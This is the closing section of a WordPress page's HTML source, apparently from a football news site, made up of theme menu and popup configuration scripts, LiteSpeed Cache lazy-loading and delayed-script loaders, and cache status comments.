tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/98caf8869743f285a25b13dcd0f85916.js?ver=338f7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 00:44:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 00:44:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/e8b4589d4e802b37712f57f74a9493bd.css -->